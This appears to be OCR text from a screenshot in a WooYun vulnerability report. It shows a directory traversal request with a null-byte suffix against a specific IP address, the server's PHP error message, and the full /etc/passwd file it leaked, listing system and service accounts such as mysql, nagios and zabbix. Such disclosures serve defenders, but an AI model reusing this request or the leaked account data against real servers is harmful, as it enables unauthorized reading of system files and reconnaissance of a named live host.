 119.90.59.128/index.php?a=login&c=../../../../../../../../../../etc/passwd%00.jpg
1
string(75) "../../../../../../../../../../etc/passwd.jpg类名称错误，请检查。" root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/s
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/ne
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSC
Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin uuidd:x:100:101:UUID generator helper
daemon:/var/lib/libuuid:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nolo
ident:x:98:98::/:/sbin/nologin hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:A
daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:101:107:avahi-autoipd:/var/lib/avahi-
autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash memcached:x:102:156:Memcached daemon:/var/run/memcached:/sbin/nologin
checkos:x:5010:5010::/home/checkos:/bin/bash nagios:x:5011:5011::/home/nagios:/bin/bash zabbix:x:5012:5012::/home/zabbix:/bin/bash
www.wooyun.org